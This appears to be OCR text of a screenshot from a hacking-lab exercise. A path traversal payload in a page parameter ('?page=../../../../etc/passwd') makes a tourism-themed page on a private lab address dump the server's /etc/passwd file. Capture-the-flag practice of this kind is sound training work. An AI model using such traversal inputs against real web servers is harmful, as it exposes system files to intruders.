 10.10.134.131/?page=../../../../etc/passwd
Search
tryhackme Hack The BoxApp Hack The Box :: Dashb… GTFOBins Cyber Chef dCODE Reverse Shells RevShells Error response
Best tropical islands
Best tropical islands
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:
/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Top 5 islands
Seychelles
Maldives
Ko Lipe
Bali
Fiji